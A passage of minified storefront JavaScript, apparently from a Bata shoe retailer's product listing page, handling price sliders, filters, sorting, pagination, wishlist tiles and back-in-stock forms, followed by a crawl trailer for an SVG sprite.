"+e/i*100+"%,\n      "+o+" "+e/i*100+"%,\n      "+o+" 100%)"}function n(t,e){return[parseInt(t.value,10),parseInt(e.value,10)]}function u(t){var e=document.querySelector("#toSlider");Number(t.value)<=0?e.style.zIndex=2:e.style.zIndex=0}function r(t,e,o,a){var o=n(e,o),o=s(o,2),r=o[0],o=o[1],o=(t.value=r=o<r?o:r,e.value=r,document.querySelector("#toSlider"));p(e,o,"#E7E6DD","#000",a),u(t)}function i(t,e,o,a){var r=n(e,o),r=s(r,2),i=r[0],r=r[1];t.value=r=r<i?i:r,o.value=r,p(e,t,"#E7E6DD","#000",a),u(t)}function l(t,e,o){var a=n(t,e),a=s(a,2),r=a[0],a=a[1],i=$(".js-filterPrice").attr("data-old-min-price");r===a&&(i===a?r-=1:a+=1),p(t,e,"#E7E6DD","#000",e),a<r?(t.value=a,o.value=a):o.value=r}function d(t,e,o){var a=n(t,e),a=s(a,2),r=a[0],a=a[1];p(t,e,"#E7E6DD","#000",e),u(e),r<=a?(e.value=a,o.value=a):(o.value=r,e.value=r)}function f(){var t=document.querySelector("#fromSlider"),e=document.querySelector("#toSlider"),o=document.querySelector("#fromInput"),a=document.querySelector("#toInput");t&&e&&o&&a&&(event.target===o&&r(t,o,a,e),event.target===a)&&i(e,o,a,e)}function m(t,e){var e=window.origin+e,o=(t=window.origin+t,document.title);history.pushState({urlRefinement:t,urlRedirectRefinement:t},o,e)}function h(t,e){t=t.find(e);$(e).empty().html(t.html()),".refreshableCategoryRefinements"!==e&&".js-categoryfilterbar"!==e&&".js-activeFilter"!==e||$(".js-activeCategoryFilter").html($(".cc-plp--categoryItem--selected").html())}function g(e){$(".refinement.active").each(function(){$(this).removeClass("active");var t=e.find("."+$(this)[0].className.replace(/ /g,"."));t.addClass("active"),t.find("button.title").attr("aria-expanded","true")}),h(e,".refinements");h(e,".js-categoryfilterbar"),setTimeout(function(){var t;0===$(".js-categoryPills").length?$(".js-categoryfilterbar").addClass("d-none"):$(".js-categoryfilterbar").addClass("d-block"),0<$(".cc-plp--scrollCategories").length&&(t=document.getElementsByClassName("cc-plp--scrollCategories")[0].scrollWidth,document.getElementsByClassName("cc-plp--scrollCategories")[0].offsetWidth<t)&&$(".js-scrollRightWrapper").removeClass("cc-plp--hideBtn")},0)}function v(t){for(var e,o=void 0,a=0<$(".cc-plp--filterModal.show").length,r=0,i=(0<$(".cc-plp--filterDropdown.show").length&&(o=$(".cc-plp--filterDropdown.show").attr("name")),0<$(".cc-plp--filterDropdown.cc-plp--filterDropdown--open").length&&(o=$(".cc-plp--filterDropdown.cc-plp--filterDropdown--open").attr("name"),a)&&$(window).width()<1201&&0<(e=$('.cc-plp--filterDropdown[name="'+o+'"]').find(".cc-plp--filterDropdown--items")).length&&(r=e.scrollTop()),$(t)),s={".refinements":g},n=(e="title",t=(t=i).filter(e),$(e).empty().html(t.html()),[".refreshableSEOCategoryDesc",".refreshableCategoryRefinements",".product-grid",".show-more",".js-activeFilter",".js-filterUpdate",".js-editorialSpace-top",".js-editorialSpace-bottom",".js-categoryTitleSection",".js-categoryfilterbar",".js-breadcrumbContainer"]),c=0;c<n.length;c++){var l=n[c];h(i,l),".js-filterUpdate"===l&&a&&$(window).width()<1201&&0<r&&void 0!==o&&requestAnimationFrame(function(){var t=$('.cc-plp--filterDropdown[name="'+o+'"]').find(".cc-plp--filterDropdown--items");0<t.length&&t.scrollTop(r)})}$(".selectpicker").selectpicker("refresh"),Object.keys(s).forEach(function(t){s[t](i)}),void 0!==o&&($('.cc-plp--filterDropdown[name="'+o+'"').addClass("show"),$('.cc-plp--filterDropdown[name="'+o+'"').closest(".cc-submenu-voice").find(".js-dropdownFilter").attr("aria-expanded","true"),a)&&($("body").addClass("modal-open"),$(".cc-plp--filters--sticky").css({position:"relative","z-index":"unset"}),$(".cc-plp--filterModal").addClass("show").css("display","block"),$(".cc-submenu-voice.position-relative").addClass("d-none"),$('.cc-plp--filterDropdown[name="'+o+'"').addClass("cc-plp--filterDropdown--open").closest(".cc-submenu-voice.position-relative").removeClass("d-none"),$('.js-dropdownFilterMobile[data-refinement-trigger="'+o+'"]').addClass("cc-plp--filterRow--item--active"),"sorting"!==o)&&$(".cc-plp--filterDropdown--sortingLabel").addClass("d-none"),$("body").trigger("analytics:productsLoaded"),setTimeout(function(){0===$(".js-categoryPills").length?$(".js-categoryfilterbar").removeClass("d-block").addClass("d-none"):$(".js-categoryfilterbar").removeClass("d-none").addClass("d-block")},0),0<$(".cc-plp--scrollCategories").length&&(t=document.getElementsByClassName("cc-plp--scrollCategories")[0].scrollWidth,document.getElementsByClassName("cc-plp--scrollCategories")[0].offsetWidth<t)&&$(".js-scrollRightWrapper").removeClass("cc-plp--hideBtn"),0===$(".js-breadcrumbContainer .cc-breadcrumb--container").height()?$(".js-breadcrumbContainer").removeClass("cc-breadcrumb--container__wrapper--sticky"):$(".js-breadcrumbContainer").addClass("cc-breadcrumb--container__wrapper--sticky");var t=document.querySelector("#fromSlider"),d=document.querySelector("#toSlider");t&&d&&(p(t,d,"#E7E6DD","#000",d),u(d)),0===$(".cc-plp--filterWrapper div").length?$(".cc-plp--filters--sticky").css("display","none"):$(".cc-plp--filters--sticky").css("display","block")}function a(t){0;var e,i=$(".show-more button");i.length&&(e=i.data("url"),$.spinner().start(),i.trigger("search:showMore",t),$.ajax({url:e,data:{selectedUrl:e},method:"GET",success:function(t){i.removeClass("d-none"),n=$(".show-more button"),r=function(){var t=n.data("url"),e="",o="";try{var a=new URL(t),r=a.searchParams.get("start"),i=a.searchParams.get("sz")}catch(t){i=r=null}r&&i&&(e=parseInt(r)+parseInt(i));try{var s=new URL(window.location.href);s.searchParams.set("start",0),s.searchParams.set("sz",e),o=s.toString()}catch(t){i=r=null}return o}(),e=document.title,a=$(".refreshableCategoryRefinements .values div a.cc-current-category").attr("id"),history.replaceState({id:a},e,r);var n,e,o,a=$(window).scrollTop(),r=($(".grid-footer").replaceWith(t),$(window).scrollTop(a),e=t,$("<div>").append($(e)).find(".grid-footer").data("sort-options").options.forEach(function(t){$("option."+t.id).val(t.url)}),(o=window.ProductsInWishlist)&&$(".product-grid .column-tile .product.product-tile").each(function(){var t=$(this).data("pid");0<o.length&&-1<o.indexOf(t)?c.handleWishlistButtonInTile($(this),!0):c.handleWishlistButtonInTile($(this),!1)}),$.spinner().stop(),$(".cc-more-col").hasClass("active")?$(".cc-column-tile").addClass("cc-col-tile-more"):$(".cc-column-tile").removeClass("cc-col-tile-more"),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),$("body").trigger("analytics:productsLoaded"),$(".js-numberOfItems").data("product-in-page"));$(".js-numberOfItems").text(r)},error:function(){i.removeClass("d-none"),$.spinner().stop()}}))}function y(t,e,o){$.spinner().start(),t?$(t).trigger("search:filter",e):o&&$('[data-href="'+o+'"]').trigger("search:filter",e),$(".js-parentCategoryPathName").attr("data-href",window.location.pathname);o=$(t).data("href")||o,t=null===t?e.target.location.href:o;t&&$.ajax({url:t,data:{page:$(".grid-footer").data("page-number"),selectedUrl:t},method:"GET",success:function(t){v(t),$(".cc-plp--filters--sticky").attr("data-new-min-price")&&($("#fromSlider").val($(".cc-plp--filters--sticky").attr("data-new-min-price")),$("#fromInput").val($(".cc-plp--filters--sticky").attr("data-new-min-price"))),$(".cc-plp--filters--sticky").attr("data-new-max-price")&&($("#toSlider").val($(".cc-plp--filters--sticky").attr("data-new-max-price")),$("#toInput").val($(".cc-plp--filters--sticky").attr("data-new-max-price")));var t=document.querySelector("#fromSlider"),e=document.querySelector("#toSlider");t&&e&&(p(t,e,"#E7E6DD","#000",e),u(e)),0<$('.cc-plp--filterDropdown--sortingLabel [aria-expanded="true"]').length&&$(".cc-plp--filterDropdown--sortingLabel .js-dropdownFilter").trigger("click"),$([document.documentElement,document.body]).animate({scrollTop:0},300),$.spinner().stop()},error:function(){$.spinner().stop()}})}window.addEventListener("scroll",function(){var t,e,o,a,r,i,s,n,c,l;$(".cc-minicart-overlay").hasClass("show")||0===$('[data-action="Search-Show"]').length||(t=$(".js-breadcrumbContainer"),e=$(".cc-plp--categories--sticky"),o=$(".js-categoryPills"),a=$(".cc-plp--filters--sticky"),r=$(this).scrollTop(),i=0<t.find(".cc-breadcrumb--container").height()?0:42,s=$(document).height(),n=$(window).height(),c=$(".js-toTopButton"),l=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,s-30<=r+n)||(t.css("top",0),0<o.length?(e.css("top",44-i),a.css("top",117+l-i)):0===t.find(".cc-breadcrumb--container").length?a.css("top",0):a.css("top",52-i),200<r?c.addClass("cc-plp--toTopBtn--show"):c.removeClass("cc-plp--toTopBtn--show"))},{passive:!0}),$("#backInStockModal").on("show.bs.modal",function(){document.querySelector(".backinstock-body").style.display="block",document.querySelector(".serviceMessage").style.display="none"}),t.exports={popstate:function(){$(window).on("popstate",function(t){var e=t.originalEvent.state||{},o=e.id,a=e.urlRefinement;e.urlRedirectRefinement;o?(e=$('[data-category-id="'+o+'"]')).length&&y(e,t):y(null,t,a)})},updateCategoryElementsAfterClickSideCategory:function(){$(".container").on("click",".js-categoryItem",function(t){t.preventDefault(),t.stopPropagation();var t=$(".cc-plp--categories").attr("data-url"),e=$(this).attr("data-category-id"),o=($(".js-categoryItem").removeClass("cc-plp--categoryItem--selected"),$(this).removeClass("cc-plp--categoryItems--viewChild").addClass("cc-plp--categoryItem--selected"),$(".js-categoryItem.cc-plp--categoryItem--selected").attr("data-category-title"));$.ajax({url:t,method:"GET",data:{cgid:e},success:function(t){$(".js-categoryName").html(o)},error:function(t,e){console.error("Errore nell'aggiornamento delle breadcrumb:",e)}})})},refreshPLPTile:c.refreshPLPTile,sort:function(){$(document).on("click","li.js-sorting-sub-option .js-sorting-link",function(t){t.stopPropagation(),t.preventDefault();var e,o=$(this).closest(".js-sorting-sub-option"),a=($.spinner().start(),o.data("id")),o=o.data("name");$(".js-sorting-sub-option .js-sorting-link").removeClass("active-filter"),$(this).addClass("active-filter"),$(this).closest(".cc-plp--sortingItem").find("input").prop("checked","checked"),$(".js-sorting-menu-selected").text($(this).text()),$(".js-sorting-menu-selected").attr("data-value",$(this).text()),$("body").trigger("analytics:updateProductSorting",{sorting:o}),a&&(o=a,a=new URL(location.href),"bs-title-option"!==o&&(location.href.includes("srule")&&a.searchParams.delete("srule"),a.searchParams.append("srule",o)),e=document.title,history.replaceState({id:o},e,a),y(this,t))})},showMore:function(){$(".container").on("click",".show-more button",function(t){t.stopPropagation(),t.preventDefault(),a(t)})},applyFilter:function(){$(".container").on("click",".js-categoryItem, .js-resetRefinement, .js-applyFilter, .js-removeFilter",function(t){t.preventDefault(),t.stopPropagation();var e=$(this),o=e.data("href"),a=e.attr("href");e.hasClass("js-filter-link")&&e.attr("name"),(e.hasClass("js-resetPriceRefinement")||e.hasClass("js-resetRefinement"))&&$(".cc-plp--filters--sticky").removeAttr("data-new-min-price").removeAttr("data-new-max-price"),m(o,a),e=a,e=window.origin+a,$('link[rel="canonical"]').attr("href",e),y(this,t,null)}),$(".container").on("click",".js-searchCategoryList .values div a",function(t){t.preventDefault(),t.stopPropagation();var e=$(this);e.closest(".js-searchCategoryList").find(".values div.cc-filter-category").removeClass("cc-current-category"),y(this,t,null),e.closest("div.cc-filter-category").addClass("cc-current-category")})},backInStock:function(){$(".backinstock-form").submit(function(t){var e=$(this),t=(t.preventDefault(),e.attr("action")),o=(e.spinner().start(),$("#submitEmailButton"));o.length&&o.data("id")&&o.data("message")&&(o={id:o.data("id"),message:o.data("message")},$("body").trigger("analytics:clickBackInStock",o)),$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){e.spinner().stop(),!t.success&&t.success||(document.querySelector(".backinstock-body").style.display="none",$(".serviceMessage").empty().append('<p class="cc-service-message--text">'+t.receivedMsgBody+'</p><div class="cc-content-button-back" data-dismiss="modal" aria-label="Close"><a href="" class="cc-link-type-2" id="submitEmailButton">'+t.buttonText+"</a></div>"),document.querySelector(".serviceMessage").style.display="block",e[0].reset())},error:function(){e.spinner().stop()}})})},addToCart:c.addToCart},$(function(){c.productsInWishlistOnDOMready();var t=$(".refreshableCategoryRefinements .values a.cc-plp--categoryItem--selected").attr("data-category-id"),t=(history.replaceState({id:t},null,null),$(".js-categoryfilterbar"));t.appendTo(".js-categoryFiltersContainer"),t.find(".js-categorySelected").length&&t.find(".js-mainCategory").remove(),0<$(".cc-plp--scrollCategories").length&&(t=document.getElementsByClassName("cc-plp--scrollCategories")[0].scrollWidth,document.getElementsByClassName("cc-plp--scrollCategories")[0].offsetWidth<t)&&$(".js-scrollRightWrapper").removeClass("cc-plp--hideBtn"),0===$(".js-breadcrumbContainer .cc-breadcrumb--container").height()?$(".js-breadcrumbContainer").removeClass("cc-breadcrumb--container__wrapper--sticky"):$(".js-breadcrumbContainer").addClass("cc-breadcrumb--container__wrapper--sticky")}),$(document).on("click",".js-dropdownFilter",function(t){t.preventDefault(),t.stopPropagation();t=$(this);"false"===t.attr("aria-expanded")?($(".js-dropdownFilter").attr("aria-expanded","false"),$(".js-dropdownFilter").closest(".cc-submenu-voice").find(".cc-plp--filterDropdown").removeClass("show"),t.attr("aria-expanded","true"),t.closest(".cc-submenu-voice").find(".cc-plp--filterDropdown").addClass("show")):(t.attr("aria-expanded","false"),t.closest(".cc-submenu-voice").find(".cc-plp--filterDropdown").removeClass("show"))}),$(document).on("click",".cc-plp",function(){"false"===$(".js-dropdownFilter").attr("aria-expanded")&&($(".js-dropdownFilter").attr("aria-expanded","false"),$(".js-dropdownFilter").closest(".dropdown").find(".dropdown-menu").removeClass("show"))}),$(".container").on("click",".js-openAccordion",function(){var t=$(this).data("open-accordion");"sorting"===t?($(".cc-plp--filterRow--list").addClass("d-none"),$(".cc-plp--filterDropdown--sortingLabel").removeClass("d-none")):($(".cc-plp--filterRow--list").removeClass("d-none"),$(".cc-plp--filterDropdown--sortingLabel").addClass("d-none")),$(".cc-plp--filterDropdown").removeClass("cc-plp--filterDropdown--open"),$(".cc-plp--filterDropdown").closest(".cc-submenu-voice").addClass("d-none"),$('.cc-plp--filterDropdown[name="'+t+'"]').addClass("cc-plp--filterDropdown--open").closest(".cc-submenu-voice").removeClass("d-none"),$(".cc-plp--filterRow--item").removeClass("cc-plp--filterRow--item--active"),$('.cc-plp--filterRow--item[data-refinement-trigger="'+t+'"]').addClass("cc-plp--filterRow--item--active")}),$(".container").on("click",".js-dropdownFilterMobile",function(){var t=$(this).data("refinement-trigger");"sorting"===t?($(".cc-plp--filterRow--list").addClass("d-none"),$(".cc-plp--filterDropdown--sortingLabel").removeClass("d-none")):($(".cc-plp--filterRow--list").removeClass("d-none"),$(".cc-plp--filterDropdown--sortingLabel").addClass("d-none")),$(".cc-plp--filterDropdown").removeClass("cc-plp--filterDropdown--open"),$(".cc-plp--filterDropdown").closest(".cc-submenu-voice").addClass("d-none"),$('.cc-plp--filterDropdown[name="'+t+'"]').addClass("cc-plp--filterDropdown--open").closest(".cc-submenu-voice").removeClass("d-none"),$(".cc-plp--filterRow--item").removeClass("cc-plp--filterRow--item--active"),$('.cc-plp--filterRow--item[data-refinement-trigger="'+t+'"]').addClass("cc-plp--filterRow--item--active")}),$(window).on("resize",function(){var t;window.isMobile||($("#loginDrawerModal").hasClass("show")||$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$(".cc-plp--filterModal").css("display","flex"),$(".js-breadcrumbContainer").removeAttr("style"),$(".cc-plp--categories--sticky").removeAttr("style"),$(".cc-plp--filters--sticky").removeAttr("style"),$(".cc-submenu-voice").removeClass("d-none"),$(".cc-plp--filterModal").hasClass("show")&&($(".cc-plp--filterDropdown--sortingLabel").removeClass("d-none"),$(".cc-plp--filterModal").removeClass("show")),0<$(".cc-plp--scrollCategories").length&&(t=document.getElementsByClassName("cc-plp--scrollCategories")[0].scrollWidth,document.getElementsByClassName("cc-plp--scrollCategories")[0].offsetWidth<t)&&$(".js-scrollRightWrapper").removeClass("cc-plp--hideBtn"))}),$(".container").on("hidden.bs.modal","#filterModal",function(){$(".cc-plp--filters--sticky").css({position:"sticky","z-index":"3"})}),$(".container").on("shown.bs.modal","#filterModal",function(){$(".cc-plp--filters--sticky").css({position:"relative","z-index":"unset"})}),$(document).on("click",function(t){t.stopPropagation();var e=$(".cc-plp--categories--dropdown");0<!e.length||!(0<e.length&&e.hasClass("cc-plp--categories--dropdown--open"))||"cc-plp--categoryItem"===$(t.target).prop("class")||0<$(t.target).closest(".cc-plp--categories--dropdown--open").length||e.removeClass("cc-plp--categories--dropdown--open")}),$(document).on("click",function(t){t.stopPropagation();var e=$(".cc-plp--filterDropdown");0<!e.length||!(0<e.length&&e.hasClass("show"))||"filterModal"===$(t.target).prop("class")||0<$(t.target).closest(".filterModal").length||e.removeClass("show").closest(".cc-submenu-voice").find(".cc-plp--filterRow--item").attr("aria-expanded","false")}),$(".container").on("click",".js-categoryBtn",function(){$(this).closest(".cc-plp--categories--dropdown").toggleClass("cc-plp--categories--dropdown--open")}),$(".container").on("click",".js-closeDropdownFilter",function(){var t=$(this);window.isDesktop?(t.closest(".cc-submenu-voice").find(".cc-plp--filterRow--item").attr("aria-expanded","false"),t.closest(".cc-plp--filterDropdown").removeClass("show")):($(".cc-plp--filterModal").toggle("modal"),$(".cc-plp--filterModal").removeClass("show"),$("body").removeClass("modal-open"),$(".modal-backdrop").remove(),$(".cc-plp--filters--sticky").css({position:"sticky","z-index":"3"}))}),$(".container").on("click",".cc-plp--filterModal",function(t){!window.isMobile||"cc-plp--filterModal--content"===$(t.target).prop("class")||0<$(t.target).closest(".cc-plp--filterModal--content").length||($(".cc-plp--filterModal").toggle("modal"),$("body").removeClass("modal-open"),$(".cc-plp--filterModal").removeClass("show"),$(".modal-backdrop").remove(),$(".cc-plp--filters--sticky").css({position:"sticky","z-index":"3"}))}),$(".container").on("click",".js-scrollLeft",function(){$(".cc-plp--scrollCategories").animate({scrollLeft:$(".cc-plp--scrollCategories").scrollLeft()-100},300);var t=$(".cc-plp--categoryItem:first-child").offset().left;0<$(".cc-plp--filters--brandLogo").length&&94<t||0===$(".cc-plp--filters--brandLogo").length&&0<t?$(".js-scrollLeftWrapper").addClass("cc-plp--hideBtn"):$(".js-scrollLeftWrapper").removeClass("cc-plp--hideBtn"),$(".js-scrollRightWrapper").removeClass("cc-plp--hideBtn")}),$(".container").on("click",".js-scrollRight",function(){$(".cc-plp--scrollCategories").animate({scrollLeft:$(".cc-plp--scrollCategories").scrollLeft()+100},300),$(".js-scrollLeftWrapper").removeClass("cc-plp--hideBtn");var t=$(".cc-plp--categoryItem:first-child").offset().left;document.getElementsByClassName("cc-plp--scrollCategories")[0].scrollWidth<=document.getElementsByClassName("cc-plp--scrollCategories")[0].offsetWidth-t+30?$(".js-scrollRightWrapper").addClass("cc-plp--hideBtn"):$(".js-scrollRightWrapper").removeClass("cc-plp--hideBtn")}),$(".cc-plp--scrollCategories").on("scroll",function(){var t=$(".cc-plp--categoryItem:first-child").offset().left;document.getElementsByClassName("cc-plp--scrollCategories")[0].scrollWidth<=document.getElementsByClassName("cc-plp--scrollCategories")[0].offsetWidth-t+30?$(".js-scrollRightWrapper").addClass("cc-plp--hideBtn"):$(".js-scrollRightWrapper").removeClass("cc-plp--hideBtn"),0<$(".cc-plp--filters--brandLogo").length&&94<t||0===$(".cc-plp--filters--brandLogo").length&&0<t?$(".js-scrollLeftWrapper").addClass("cc-plp--hideBtn"):$(".js-scrollLeftWrapper").removeClass("cc-plp--hideBtn")}),$(".container").on("click",".js-filterPriceDropdown",function(t){t.preventDefault(),t.stopPropagation()});var o=new URLSearchParams(window.location.search),t=o.get("pmin"),o=o.get("pmax"),b=(t&&($("#fromSlider").val(parseInt(t)),$("#fromInput").val(parseInt(t))),o&&($("#toSlider").val(parseInt(o)),$("#toInput").val(parseInt(o))),document.querySelector("#fromSlider")),w=document.querySelector("#toSlider"),C=document.querySelector("#fromInput"),k=document.querySelector("#toInput");function j(t,e){var o=void 0,o="/"===t.charAt(0)?new URL(window.origin+t):new URL(t);return Object.keys(e).forEach(function(t){o.searchParams.set(t,e[t])}),o.pathname+o.search}p(b,w,"#E7E6DD","#000",w),u(w),b.oninput=function(){return l(b,w,C)},w.oninput=function(){return d(b,w,k)},C.addEventListener("blur",function(){return r(b,C,k,w)}),k.addEventListener("blur",function(){return i(w,C,k,w)}),$(".container").on("input","#fromSlider, #toSlider",function(t){var e=document.querySelector("#fromSlider"),o=document.querySelector("#toSlider"),a=document.querySelector("#fromInput"),r=document.querySelector("#toInput");e&&o&&a&&r&&(t.target===e&&l(e,o,a),t.target===o)&&d(e,o,r)}),$(".container").on("change, input, blur",".js-minPriceFilter",function(){var t=$(".js-minPriceFilter").val(),e=$(".js-maxPriceFilter").val(),o=$(".cc-plp--filters--sticky").attr("data-new-min-price")?$(".cc-plp--filters--sticky").attr("data-new-min-price"):$(".js-filterPrice").attr("data-old-min-price"),a=$(".js-filterPrice").attr("data-old-min-price");if(parseInt(t)!==parseInt(o)){if(parseInt(t)<parseInt(a)||parseInt(t)>=parseInt(e))return void $(".js-minPriceFilter").val(parseInt(o));parseInt(t)===parseInt(o)&&(t=parseInt(o)-1,$(".js-minPriceFilter").val(parseInt(t)))}f()}),$(".container").on("change, input, blur",".js-maxPriceFilter",function(){var t=$(".js-maxPriceFilter").val(),e=$(".js-minPriceFilter").val(),o=$(".cc-plp--filters--sticky").attr("data-new-max-price")?$(".cc-plp--filters--sticky").attr("data-new-max-price"):$(".js-filterPrice").attr("data-old-max-price"),a=$(".js-filterPrice").attr("data-old-max-price");if(parseInt(t)!==parseInt(o)){if(parseInt(t)>parseInt(a)||parseInt(t)<=parseInt(e))return $(".js-maxPriceFilter").val(parseInt(o)),void $(".js-applyPrice").closest(".js-dropdownFilter").trigger("click");parseInt(e)===parseInt(t)&&(t=parseInt(t)+1,$(".js-maxPriceFilter").val(parseInt(t)))}f()}),$(".container").on("click",".js-applyPrice",function(a){var r=this;setTimeout(function(){var t=$(".js-maxPriceFilter").val(),e=$(".js-minPriceFilter").val();$.spinner().start(),a&&$(a).trigger("search:filter",a);var o=j($(r).closest(".cc-plp--filterDropdown").find(".cc-plp--filterDropdown--inputPriceContent").data("href"),{pmax:t,pmin:e});$(".cc-plp--filters--sticky").attr("data-new-min-price",e).attr("data-new-max-price",t),o&&$.ajax({url:o,data:{page:$(".grid-footer").data("page-number"),selectedUrl:o},method:"GET",success:function(t){v(t);var t=$(".cc-plp--filters--sticky").attr("data-new-min-price"),e=$(".cc-plp--filters--sticky").attr("data-new-max-price"),o=(t&&($("#fromSlider").val(t),$("#fromInput").val(t)),e&&($("#toSlider").val(e),$("#toInput").val(e)),document.querySelector("#fromSlider")),a=document.querySelector("#toSlider");o&&a&&(p(o,a,"#E7E6DD","#000",a),u(a),o=$(".cc-plp--filterDropdown--inputPriceContent").attr("data-href"),a=$(".cc-plp--filterDropdown--inputPriceContent").attr("data-redirect-url"),m(j(o,{pmax:e,pmin:t}),j(a,{pmax:e,pmin:t}))),0<$('.cc-plp--filterDropdown--sortingLabel [aria-expanded="true"]').length&&$(".cc-plp--filterDropdown--sortingLabel .js-dropdownFilter").trigger("click"),$([document.documentElement,document.body]).animate({scrollTop:0},300),$.spinner().stop()},error:function(){$.spinner().stop()}})},200)}),$("body").on("click",".js-toTopButton",function(){$("html, body").animate({scrollTop:0},300)}),$(".container").on("keypress",".js-minPriceFilter, .js-maxPriceFilter",function(t){["0","1","2","3","4","5","6","7","8","9"].includes(t.key)||t.preventDefault()}),$(".container").on("paste",".js-minPriceFilter, .js-maxPriceFilter",function(t){var e=(t.clipboardData||window.clipboardData).getData("text");/^\d$/.test(e)||t.preventDefault()})},190:function(t,e,o){o=o(147);function f(t,e){var o,a=t.find("button.add-to-wish-list"),r=!!a.data("is-size-selected"),t=(o=!!window.ProductsInWishlist&&(o=window.ProductsInWishlist,t=t.data("pid"),-1<o.indexOf(t)),a.find("span.wishlist-content-add").length?a.find("span.wishlist-content-add"):a.find("svg.wishlist-content-add")),i=a.find("span.wishlist-content-remove").length?a.find("span.wishlist-content-remove"):a.find("svg.wishlist-content-remove");(r||o)&&(e?(a.addClass("to-remove"),a.removeClass("to-add"),t.addClass("d-none"),i):(a.addClass("to-add"),a.removeClass("to-remove"),i.addClass("d-none"),t)).removeClass("d-none")}function a(){window.ProductsInWishlist=[];var e,t=$(".wishlist-list.products-in-wishlist").attr("data-products-in-wishlist");t&&(e=JSON.parse(t).result)&&(window.ProductsInWishlist=e,$(".product-grid .column-tile .product.product-tile").each(function(){var t=$(this).data("pid");-1<e.indexOf(t)?f($(this),!0):f($(this),!1)}))}function m(){$(".cc-color-link-content-activate.active").each(function(){var t,e,o=$(this),a=o.closest(".cc-color");0<a.length&&(t=a.width(),e=o.position().left,o=o.outerWidth(),e<0||t<e+o)&&a.scrollLeft(Math.max(0,e-t/2+o/2))})}$(function(){a(),$(document).on("click keydown",".js-tile-open-overlay",function(t){var e;"keydown"===t.type&&"Enter"!==t.key&&" "!==t.key||(t.stopPropagation(),t.stopImmediatePropagation(),t.preventDefault(),(t=$(this)).hasClass("js-noSize")?t.closest(".cc-col-tile").find(".add-to-cart").trigger("click"):($(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),(e=t.closest(".cc-tile-body").find(".cc-tile-sizes")).addClass("cc-active"),t.closest(".js-tileWrapper").addClass("js-tileWrapperHover"),window.isDesktop||$("body").addClass("modal-open"),e.find(".js-sizeBtn:first").trigger("focus")))}),$(".container").on("mouseleave",".js-tileWrapperHover",function(){var t;window.isDesktop&&((t=$(this)).removeClass("js-tileWrapperHover"),t.find(".cc-tile-sizes").removeClass("cc-active"))}),$(document).on("click",".js-close-size",function(t){t.stopPropagation(),t.preventDefault(),$(this).closest(".cc-tile-sizes").removeClass("cc-active")}),$(document).on("click",function(t){t.stopPropagation();var e=$(".cc-tile-sizes");0<!e.length||!(0<e.length&&e.hasClass("cc-active"))||"cc-tile-sizes__wrp"===$(t.target).prop("class")||0<$(t.target).closest(".cc-tile-sizes__wrp").length||(e.removeClass("cc-active"),window.isDesktop)||$("body").removeClass("modal-open")}),$(document).on("keydown",function(t){var e;"Escape"===t.key&&(t=$(".cc-tile-sizes.cc-active")).length&&(e=t.closest(".cc-tile-body").find(".js-tile-open-overlay"),t.removeClass("cc-active"),e.trigger("focus"))}),m()}),t.exports={productsInWishlistOnDOMready:a,refreshPLPTile:function(){$(".container").on("click keydown",".changeTileSelection a",function(c){var t,l,d,e,p,u;"keydown"===c.type&&"Enter"!==c.key&&" "!==c.key||(c.preventDefault(),c.stopPropagation(),t="",0<$(this).closest(".cc-size-list").length?t="size":0<$(this).closest(".cc-color").length&&(t="color"),$(this).addClass("active"),l=$(this).data("classtorefresh"),d=!0,e=$(this).attr("data-color"),p=$(this).attr("title"),void 0!==e&&!1!==e&&(d=!1),$.ajax({url:$(this).data("refreshtileurl"),data:{selectedUrl:$(this).data("refreshtileurl"),classToRefresh:$(this).data("classtorefresh"),isAjax:!0,isSize:d,variationValue:p},method:"GET",success:(u=t,function(t){0===$("."+l).length&&0<$("."+l+"__null").length&&(l+="__null");var e,o=$("."+l),a=o.find(".analytics-product"),r=a.data("position")||0,i=c.target.getAttribute("data-color"),s=(o.empty().html(t),t=l,(s=window.ProductsInWishlist)&&(n=(t=$("."+t).find(".product.product-tile")).data("pid"),-1<s.indexOf(n)?f(t,!0):f(t,!1)),o.find(".add-to-wish-list")),n=s.closest(".product-tile"),t=(s.length&&!n.hasClass("to-add")&&n.find(".cc-tile-add-to-wishlist").addClass("to-add"),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),i&&!d&&o.find('a[data-color="'+i+'"]').trigger("focus"),o.find(".analytics-product").data("position",r),a.data()||{});p&&t&&(d?(t.size=p,$("body").trigger("analytics:selectSize",{productData:t})):(t.color=p,$("body").trigger("analytics:selectColor",{productData:t}))),$("body").trigger("analytics:variantSelectionPLP",{productData:t,variationType:u}),d?(s=l,i=0<(s=$("."+s)).find(".add-to-cart").length?s.find(".add-to-cart"):$(".add-to-cart"),o=s.find(".add-to-wish-list"),(e=$(".js-sizeBtn.active").data("vg-id"))&&(r=i.filter(function(){var t=$(this).data("pid");return-1!==e.indexOf(t)})).length&&(i=r.first()),s.hasClass("js-addWishlist")?(o.trigger("click"),s.removeClass("js-addWishlist")):i.trigger("click"),"true"!==s.attr("data-has-preselected-size")&&$(".js-sizeBtn").removeClass("active"),$("body").removeClass("modal-open"),$(".cc-wishlist-card.js-tileWrapperHover").removeClass("js-tileWrapperHover"),$(".cc-wishlist-card .cc-tile-sizes.cc-active").removeClass("cc-active")):m()}),error:function(){$.spinner().stop()}}))})},addToCart:o.addToCart}}});
//# sourceMappingURL=search.min.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg
body_size: 24558
content:
